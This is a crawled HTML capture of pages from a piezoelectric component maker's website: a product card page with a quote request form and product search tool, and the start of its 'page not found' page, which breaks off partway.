

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.noliac.com/card/show/underwater-imaging/
body_size: 6664
content:
<!DOCTYPE html><!--[if lt IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 lt-ie7 ie"> <![endif]--><!--[if IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 ie7 ie"> <![endif]--><!--[if IE 8]> <html lang="" dir="ltr" class="no-js lt-ie9 ie8 ie"> <![endif]--><!--[if gt IE 8]> <!--> <html lang="" dir="ltr" class="no-js"> <!--<![endif]--><head><meta charset="utf-8"><!--	############################################################	# #	# This TYPO3 CMS website is developed by TypoConsult A/S #	# Rathsacksvej 1, 1. sal #	# DK - 1862 Frederiksberg C #	# Tel: +45 7020 7036 #	# Web: www.typoconsult.dk #	# #	############################################################	This website is powered by TYPO3 - inspiring people to share!	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.	TYPO3 is copyright 1998-2017 of Kasper Skaarhoj. Extensions are copyright of their respective owners.	Information and contribution at http://typo3.org/
--><base href="http://www.noliac.com/"><meta name="generator" content="TYPO3 CMS"><link rel="stylesheet" type="text/css" href="http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631" media="all"><!--[if lt IE 9]><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shiv.js"></script><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shivprint.js"></script><![endif]--><link href="https://plus.google.com/117741643920397645247/" rel="publisher"><meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" name="viewport"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@NoliacAS"><title>Card - Noliac - Your Piezo Partner</title><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="icon" href="/favicon.ico" type="image/x-icon"><meta property="og:type" content="article"><meta property="og:title" content="Card - Noliac - Your Piezo Partner"><meta property="og:site_name" content="Noliac - Your Piezo Partner"><meta property="og:url" content="http://www.noliac.com/card/"><meta property="og:image" content="http://www.noliac.com/apple-touch-icon.png"><meta name="google-site-verification" content="dFCzFAQV1Em6-vKt6d6QU4zkZb28FRlOgqr5sqrNiqc" /></head><body class="uid_546 pid_355 rid_444 level_2 ds_2 nlm-0 nbc-1 doktype-1" itemscope itemtype="http://schema.org/WebSite" data-page-uid="546"><!-- Google Tag Manager --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PF72GC"	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);	})(window,document,'script','dataLayer','GTM-PF72GC');</script><!-- End Google Tag Manager --><div id="upperlayer"><header class="hide-from-print"><div id="horizontal-menu"><div class="centering"><a href="http://www.noliac.com/" title="Noliac - Your Piezo Partner" class="logo"><span class="hideit">Noliac - Your Piezo Partner</span></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-tablet"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-tablet.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-smartphone"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-smartphone.png" alt="CTS Corporation" /></a><div id="tools"><span id="search-button" data-overlay="search-overlay" class="overlay-button icon icon-search"></span><span id="burger-menu-button" class="icon icon-menu"></span></div><nav><ul id="main-navigation" class="specialfont01"><li class="no first"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/products/">Products</a><div class="left"><h2 class="header specialfont01">Products</h2><div class="description">Noliac offers high quality piezoelectric components as monolayer or multilayer products with market leading performance, reliability and dimensions. We also offer piezoelectric materials and design of plug-and-play piezo-based solutions as sensors, transducers, drivers or motors based on our knowledge and experiences in the field.</div><a href="http://www.noliac.com/products/" class="submenu-read-more noliac">Read more about products</a></div><ul><li class="no first"><a href="http://www.noliac.com/products/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/customized-design/">Customized design</a><div class="left"><h2 class="header specialfont01">Customized design</h2><div class="description">Noliac designs, develops and manufactures customized piezoelectric material, components, actuators and plug-and-play piezo solutions of high quality. We are market leading in our product quality and also in the level of custom design possibilities. This makes us your piezo partner.</div><a href="http://www.noliac.com/customized-design/" class="submenu-read-more noliac">Read more about customized design</a></div><ul><li class="no first"><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/applications/">Applications</a><div class="left"><h2 class="header specialfont01">Applications</h2><div class="description">The purpose of showing examples of different types of applications is to provide inspiration to the wide range of applications that can benefit from the use of piezo. We have listed examples of the most common industries, where piezo is used, but there are practically no limits to where piezo can be used.</div><a href="http://www.noliac.com/applications/" class="submenu-read-more noliac">Read more about applications</a></div><ul><li class="no first"><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li class="no"><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li class="no"><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li class="no"><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li class="no"><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li class="no"><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li class="no last"><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/tutorials/">Tutorials</a><div class="left"><h2 class="header specialfont01">Tutorials</h2><div class="description">The purpose of our piezo tutorials is to get you closer to the world of piezo. We provide insight ranging from the basic piezoceramic material and different types of piezo actuators to complex piezo motors and piezo transformers. </div><a href="http://www.noliac.com/tutorials/" class="submenu-read-more noliac">Read more about tutorials</a></div><ul><li class="no first"><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li class="no"><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li class="no"><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li class="no"><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li class="no"><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li class="no"><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li class="no last"><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li class="no"><a href="http://www.noliac.com/contact/">Contact</a></li><li class="no last"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/about-us/">About us</a><div class="left"><h2 class="header specialfont01">About us</h2><div class="description">Noliac presents a unique proficiency in the field of piezoelectric technology. We design, develop and manufacture the total range of piezoelectric products - from powders to mono- and multilayer components and all the way to finished plug-and-play applications. Noliac was acquired by CTS Corporation on May 16, 2017.</div><a href="http://www.noliac.com/about-us/" class="submenu-read-more noliac">Read more about about us</a></div><ul><li class="no first"><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li class="no last"><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav></div></div><div id="submenu"><div class="centering"></div></div></header><main id="contentcontainer"><div class="centering" id="innercontentcontainer"><section id="field_1" class="contentholder"><!--TYPO3SEARCH_begin--><html><head><meta http-equiv="refresh" content="0;url=http://www.noliac.com/page-not-found/"/></head></html><!--TYPO3SEARCH_end--></section><section id="field_2" class="contentholder"><!--TYPO3SEARCH_begin--><div class="tx-tc-noliac"><!--TYPO3SEARCH_end--><div class="tools-container request-container"><div class="csc-frame csc-frame-frame1 noliac inner"><h2 class="lowercase specialfont01">A piezo partner - <span>what do we mean by that</span></h2><img class="request-image" alt="Request for quote" src="http://www.noliac.com/typo3conf/ext/tc_noliac/Resources/Private/Images/request.jpg" width="641" height="180" /><p class="info">We give you a competitive advantage by using our extensive knowledge to customize and optimize your piezo products. Thus, we will be your long-term piezo partner. Send your request today.</p><div class="formular"><script type="text/javascript">setEquation();	var spam_var_a = 0;	var spam_var_b = 0;	function setEquation()	{	if(!isAvailable())	{	window.setTimeout("setEquation()", 10);	}	else	{	spam_var_a = Math.floor((Math.random()*10)+1);	spam_var_b = Math.floor((Math.random()*10)+1);	document.getElementById("equation").innerHTML = spam_var_a + " + " + spam_var_b + " = ";	}	}	function isAvailable()	{	if(document.getElementById("equation") == null)	{	return false;	}	return true;	}	function checkSubmit()	{	/*	var url = "https://www.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8";	*/	var url = "https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8";	if(parseInt(document.getElementById("result").value) == spam_var_a + spam_var_b)	{	document.getElementById("salesForm").action = url;	return true;	}	document.getElementById("result").value = "";	document.getElementById("result").focus();	return false;	}</script><form method="POST" onsubmit="return checkSubmit();" id="salesForm"><input type="hidden" value="00Db0000000JKYd" name="oid" /><input type="hidden" value="http://www.noliac.com/card/?success=1&amp;cHash=730aa024c9033acf85601846a9bc5596" name="retURL" /><input type="hidden" name="lead_source" value="RFQ" /><input type="hidden" id="00Nb0000003qO9x" name="00Nb0000003qO9x" /><div class="inputwrapper"><div class="label">First name *</div><input type="text" size="20" name="first_name" maxlength="40" id="first_name" required class="text" placeholder="First name *" /></div><div class="inputwrapper"><div class="label">Last name *</div><input type="text" required size="20" class="text" name="last_name" maxlength="80" id="last_name" placeholder="Last name *" /></div><div class="inputwrapper"><div class="label">Company *</div><input type="text" size="20" name="company" class="text" maxlength="40" id="company" required placeholder="Company *" /></div><div class="inputwrapper"><div class="label">Industry *</div><select id="industry" name="industry" required class="select"><option value="">Choose industry...</option><option value="Test &amp; Measurements">Test &amp; Measurements</option><option value="Industrial equipment">Industrial equipment</option><option value="Health care">Health care</option><option value="Automobile">Automobile</option><option value="Nano &amp; Micro positioning">Nano &amp; Micro positioning</option><option value="Industrial electronics">Industrial electronics</option><option value="Aerospace/ space">Aerospace/ space</option><option value="Optical communication">Optical communication</option><option value="Engineering studies &amp; universities">Engineering studies &amp; universities</option><option value="Defence">Defence</option><option value="Others">Others</option><option value="Partners">Partners</option></select></div><div class="inputwrapper"><div class="label">Email *</div><input type="text" size="20" name="email" class="text" maxlength="80" id="email" required placeholder="Email *" /></div><input type="hidden" value="1" name="emailOptOut" id="emailOptOut" /><div class="inputwrapper"><div class="label">Phone</div><input type="tel" size="20" class="text" name="phone" maxlength="40" id="phone" placeholder="Phone" /></div><div class="inputwrapper"><div class="label">Country *</div><input type="text" size="20" class="text" name="country" maxlength="30" id="country" required placeholder="Country *" /></div><div class="inputwrapper"><div class="label">City</div><input type="text" size="20" class="text" name="city" maxlength="40" id="city" placeholder="City" /></div><div class="inputwrapper"><div class="label">Choose product</div><select id="00Nb0000001sTQ2" name="00Nb0000001sTQ2" title="Products" class="select"><option value="">Choose product...</option><option value="Piezo actuator drive (PAD)">Piezo actuator drive (PAD)</option><option value="Piezo ceramics">Piezo materials</option><option value="Piezo components">Piezo components</option><option value="Piezo actuators">Piezo actuators</option><option value="Piezo sensors">Piezo sensors</option><option value="Piezo generators">Piezo generators</option><option value="Piezo transducers">Piezo transducers</option><option value="Piezo drivers">Piezo drivers</option><option value="Piezo contract research">Piezo contract research</option><option value="Piezo course">Piezo course</option></select></div><div class="inputwrapper"><div class="label">Description</div><textarea cols="30" rows="5" class="textarea" name="description" placeholder="Description"></textarea></div><div class="inputwrapper">Please enter the result of the equation:<br><span id="equation">7 + 8 = </span> <input type="text" size="2" required id="result"></div><div class="close">Close</div><input type="submit" id="request-submit" value="Send request" /></form></div><span class="btn-open">Request for quote</span></div></div><!--TYPO3SEARCH_begin--></div><div class="tx-tc-noliac"><!--TYPO3SEARCH_end--><div class="tools-container" id="selectiontool-container"><div class="csc-frame csc-frame-frame1 noliac inner"><h2 class="uppercase specialfont01"><span class="underline">Search</span> <span>tool</span></h2><div class="form-pick-container"><span class="form-picker active" data-formular-picker="performance">Performance</span><span class="form-picker" data-formular-picker="dimensions">Dimensions</span></div><div class="formular-container active" id="formular-performance"><div class="form-details"><div class="input-container input-container-header"><div class="name"></div><div class="input input-largest">Value</div></div><div class="input-container"><div class="name">Max operating voltage / V</div><div class="input input-largest odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-maxoperatingvoltage" type="text" class="text only-float" value="320" /></div></div></div><div class="input-container"><div class="name">Min free stroke / µm</div><div class="input input-largest odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-minfreestroke" type="text" class="text only-float" value="-1270" /></div></div></div><div class="input-container"><div class="name">Min estimated blocking force / N</div><div class="input input-largest odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-minblockingforce" type="text" class="text only-float" value="-27" /></div></div></div></div></div><div class="formular-container" id="formular-dimensions"><div class="form-details"><div class="input-container input-container-header"><div class="name"></div><div class="input input-small">Min</div><div class="spacer"></div><div class="input input-small">Max</div></div><div class="input-container"><div class="name">Length or outer diameter / mm</div><div class="input input-small odd"><div class="inputwrapper"><div class="input-title">Min</div><input id="selectiontool-minlengthouterdiameter" type="text" class="text only-float" value="0" /></div></div><div class="spacer"></div><div class="input input-small even"><div class="inputwrapper"><div class="input-title">Max</div><input id="selectiontool-maxlengthouterdiameter" type="text" class="text only-float" value="50" /></div></div></div><div class="input-container"><div class="name">Width or inner diameter / mm</div><div class="input input-small"><div class="inputwrapper odd"><div class="input-title">Min</div><input id="selectiontool-minwidthinnerdiameter" type="text" class="text only-float" value="0" /></div></div><div class="spacer"></div><div class="input input-small even"><div class="inputwrapper"><div class="input-title">Max</div><input id="selectiontool-maxwidthinnerdiameter" type="text" class="text only-float" value="15" /></div></div></div><div class="input-container"><div class="name">Max height / mm</div><div class="input input-largest even"><div class="inputwrapper"><div class="input-title">Max</div><input id="selectiontool-maxheight" type="text" class="text only-float" value="200" /></div></div></div></div></div><div class="formular-container" id="formular-extra"><div class="form-details"><div class="input-container"><div class="name">Product category</div><div class="input input-big"><div class="inputwrapper"><div id="selectiontool-category" class="selectbox-value" data-value="" data-default-value="Choose here...">Choose here...</div><ul class="selectbox"><li class="option" data-value="114">Plate actuators</li><li class="option" data-value="131">Plate stacks</li><li class="option" data-value="145">Ring actuators</li><li class="option" data-value="151">Ring stacks</li><li class="option" data-value="157">Plate benders</li><li class="option" data-value="167">Ring benders</li><li class="option" data-value="178">Shear plate actuators</li><li class="option" data-value="182">Shear stacks</li><li class="option" data-value="222">2D actuators</li><li class="option" data-value="438">High temperature stacks</li><li class="option" data-value="486">Damage tolerant stacks</li></ul></div></div></div><div class="input-container"><div class="name">Material</div><div class="input input-big"><div class="inputwrapper"><div id="selectiontool-material" class="selectbox-value" data-value="" data-default-value="Choose here...">Choose here...</div><ul class="selectbox"><li class="option" data-value="115">NCE51</li><li class="option" data-value="119">NCE51F</li><li class="option" data-value="128">NCE46</li><li class="option" data-value="158">NCE57</li><li class="option" data-value="290">NCE40</li><li class="option" data-value="291">NCE41</li><li class="option" data-value="293">NCE55</li><li class="option" data-value="295">NCE56</li><li class="option" data-value="296">NCE59</li><li class="option" data-value="298">NCE81</li><li class="option" data-value="432">0,00</li><li class="option" data-value="463">AA</li><li class="option" data-value="466">Material</li><li class="option" data-value="469">Type</li><li class="option" data-value="474">0.00</li></ul></div></div></div><div class="tools"><span class="search">Search</span><span class="clear">Clear</span></div></div></div><div class="tools"><span class="next">Next</span></div></div></div><!--TYPO3SEARCH_begin--></div><!--TYPO3SEARCH_end--></section><section id="field_10" class="contentholder"><!--TYPO3SEARCH_begin--><div class="tx-tc-noliac"></div><!--TYPO3SEARCH_end--></section></div></main><footer class="hide-from-print"><div class="centering"><div class="contact-info" itemscope itemtype="http://schema.org/Organization"><a href="http://www.noliac.com/" class="logo"><span class="hideit" itemprop="name">Noliac - Your Piezo Partner</span></a><div itemscope itemprop="logo" itemtype="http://schema.org/ImageObject"><meta itemprop="contentUrl" content="http://www.noliac.com/apple-touch-icon.png" /></div><div class="column" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Hejreskovvej 18B</span><span class="inline" itemprop="postalCode">DK-3490</span><span class="inline" itemprop="addressLocality">Kvistgaard</span></div><div class="column"><a href="tel:+4549125030" target="_blank" itemprop="telephone">Tel: +45 4912 5030</a>Fax: +45 4912 5031</div><div class="column"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#110;&#111;&#108;&#105;&#97;&#99;&#46;&#99;&#111;&#109;" itemprop="email">info&#64;noliac.com</a></div><span class="hideit" itemprop="url">http://www.noliac.com/</span></div><nav><ul id="sitemap"><li><a href="http://www.noliac.com/products/">Products</a><ul><li><a href="http://www.noliac.com/products/components/">Components</a></li><li><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/customized-design/">Customized design</a><ul><li><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/applications/">Applications</a><ul><li><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li><a href="http://www.noliac.com/tutorials/">Tutorials</a><ul><li><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li><a href="http://www.noliac.com/contact/">Contact</a></li><li><a href="http://www.noliac.com/about-us/">About us</a><ul><li><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav><a href="http://www.typoconsult.dk" target="_blank" id="typoconsult-link" title="TYPO3 specialister - TypoConsult A/S">TYPO3 CMS by TypoConsult A/S</a></div></footer></div><section class="overlay" id="search-overlay"><span class="close icon icon-close"></span><div class="form-container"><h2>Search on Noliac</h2><div class="centering"><meta itemprop="url" content="http://www.noliac.com/" /><form action="http://www.noliac.com/search/" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="http://www.noliac.com/search/?swords={swords}" /><div class="inputwrapper"><input itemprop="query-input" type="text" id="swords" class="text noliac specialfont01" autocomplete="off" name="swords" placeholder="Type search words..." /></div><div class="inputwrapper"><input type="submit" class="submit noliac specialfont01" value="Search"></div></form></div></div></section><section id="cookie-overlay"><div class="centering"><span class="info">By using this site you automatically accept the use of <a href="http://www.noliac.com/cookies/">Cookies</a> to provide you as user with the best experience.</span><span id="cookie-accept">Ok</span></div></section><section class="overlay light" id="loader-overlay"><div class="ajax-loader"><span id="ajax-loader-1"></span><span id="ajax-loader-2"></span><span id="ajax-loader-3"></span></div></section><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');	ga('create', 'UA-6358840-1', 'auto');	ga('send', 'pageview');</script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script><script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script><script src="http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.noliac.com/page-not-found/
body_size: 5545
content:
<!DOCTYPE html><!--[if lt IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 lt-ie7 ie"> <![endif]--><!--[if IE 7]> <html lang="" dir="ltr" class="no-js lt-ie9 lt-ie8 ie7 ie"> <![endif]--><!--[if IE 8]> <html lang="" dir="ltr" class="no-js lt-ie9 ie8 ie"> <![endif]--><!--[if gt IE 8]> <!--> <html lang="" dir="ltr" class="no-js"> <!--<![endif]--><head><meta charset="utf-8"><!--	############################################################	# #	# This TYPO3 CMS website is developed by TypoConsult A/S #	# Rathsacksvej 1, 1. sal #	# DK - 1862 Frederiksberg C #	# Tel: +45 7020 7036 #	# Web: www.typoconsult.dk #	# #	############################################################	This website is powered by TYPO3 - inspiring people to share!	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.	TYPO3 is copyright 1998-2017 of Kasper Skaarhoj. Extensions are copyright of their respective owners.	Information and contribution at http://typo3.org/
--><base href="http://www.noliac.com/"><meta name="generator" content="TYPO3 CMS"><link rel="stylesheet" type="text/css" href="http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631" media="all"><!--[if lt IE 9]><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shiv.js"></script><script src="http://www.noliac.com/fileadmin/templates/common/javascripts/html5shivprint.js"></script><![endif]--><link href="https://plus.google.com/117741643920397645247/" rel="publisher"><meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" name="viewport"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@NoliacAS"><title>Page not found - Noliac - Your Piezo Partner</title><style type="text/css">#c651 .imageorient-26 .fluidimagelinks{width:30%;}
#c651 .imageorient-26 .fluidimagecontent{width:70%;}
#c651 .imageorient-26 .fluidimagelinks{float:left;}
#c651 .imageorient-26 .fluidimagecontent{float:right;}
#c651 .imageorient-26 .fluidimagelinks .fluidimagelinksspacing{padding-right:20px;}
#c651 .imagecaption{text-align:right;}
#c651 .first{clear:left;}
#c651 .fluidimagecontainer{position:relative;margin-left:20px;}
#c651 .fluidimagelink{width:100%;float:left;overflow:hidden;margin-bottom:20px;}
#c651 .fluidimage{display:block;width:100%;height:auto;}
#c651 .imageborder{border-width:1px;border-style:solid;border-color:inherit;}
#c651 .fluidimagelinksspacing{margin-left:-20px;}
#c651 .fluidimagelink .imagecaption{font-size:90%;padding-top:5px;}</style><meta name="robots" content="noindex,nofollow"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="icon" href="/favicon.ico" type="image/x-icon"><meta property="og:type" content="article"><meta property="og:title" content="Page not found - Noliac - Your Piezo Partner"><meta property="og:site_name" content="Noliac - Your Piezo Partner"><meta property="og:url" content="http://www.noliac.com/page-not-found/"><meta property="og:image" content="http://www.noliac.com/apple-touch-icon.png"><meta name="google-site-verification" content="dFCzFAQV1Em6-vKt6d6QU4zkZb28FRlOgqr5sqrNiqc" /></head><body class="uid_464 pid_355 rid_444 level_2 ds_2 nlm-0 nbc-1 doktype-1" itemscope itemtype="http://schema.org/WebSite" data-page-uid="464"><!-- Google Tag Manager --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PF72GC"	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);	})(window,document,'script','dataLayer','GTM-PF72GC');</script><!-- End Google Tag Manager --><div id="upperlayer"><header class="hide-from-print"><div id="horizontal-menu"><div class="centering"><a href="http://www.noliac.com/" title="Noliac - Your Piezo Partner" class="logo"><span class="hideit">Noliac - Your Piezo Partner</span></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-tablet"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-tablet.png" alt="CTS Corporation" /></a><a href="http://www.ctscorp.com/" target="_blank" id="cts-logo-smartphone"><img src="http://www.noliac.com/fileadmin/templates/web/images/CTS-Corp-smartphone.png" alt="CTS Corporation" /></a><div id="tools"><span id="search-button" data-overlay="search-overlay" class="overlay-button icon icon-search"></span><span id="burger-menu-button" class="icon icon-menu"></span></div><nav><ul id="main-navigation" class="specialfont01"><li class="no first"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/products/">Products</a><div class="left"><h2 class="header specialfont01">Products</h2><div class="description">Noliac offers high quality piezoelectric components as monolayer or multilayer products with market leading performance, reliability and dimensions. We also offer piezoelectric materials and design of plug-and-play piezo-based solutions as sensors, transducers, drivers or motors based on our knowledge and experiences in the field.</div><a href="http://www.noliac.com/products/" class="submenu-read-more noliac">Read more about products</a></div><ul><li class="no first"><a href="http://www.noliac.com/products/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/customized-design/">Customized design</a><div class="left"><h2 